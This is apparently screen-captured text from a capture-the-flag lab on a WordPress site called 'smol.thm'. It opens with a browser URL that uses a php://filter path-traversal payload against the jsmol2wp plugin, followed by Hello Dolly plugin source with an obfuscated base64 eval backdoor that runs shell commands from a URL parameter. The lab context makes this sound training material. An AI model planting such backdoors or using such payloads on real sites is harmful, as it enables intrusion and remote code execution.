 Edit Page "Webmaster Tasks
Dashboard ‹ AnotherCTF —
smol.thm/wp-content/plugin
www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-conte
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
You're still glowin', you're still crowin'
You're still goin' strong
I feel the room swayin'
While the band's playin'
One of our old favorite songs from way back when
So, take her wrap, fellas
Dolly, never go away again
Hello, Dolly
Well, hello, Dolly
It's so nice to have you back where you belong
You're lookin' swell, Dolly
I can tell, Dolly
You're still glowin', you're still crowin'
You're still goin' strong
I feel the room swayin'
While the band's playin'
One of our old favorite songs from way back when
So, golly, gee, fellas
Have a little faith in me, fellas
Dolly, never go away
Promise, you'll never go away
Dolly'll never go away again";
// Here we split it into lines.
$lyrics = explode( "\n", $lyrics );
// And then randomly choose a line.
return wptexturize( $lyrics[ mt_rand( 0, count( $lyrics ) - 1 ) ] );
}
// This just echoes the chosen line, we'll position it later.
function hello_dolly() {
eval(base64_decode('CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA='));
$chosen = hello_dolly_get_lyric();
$lang = '';
if ( 'en_' !== substr( get_user_locale(), 0, 3 ) ) {
$lang = ' lang="en"';
}
printf(
'<p id="dolly"><span class="screen-reader-text">%s </span><span dir="ltr"%s>%s</span></p>',
__( 'Quote from Hello Dolly song, by Jerry Herman:' ),
$lang,
$chosen
);
}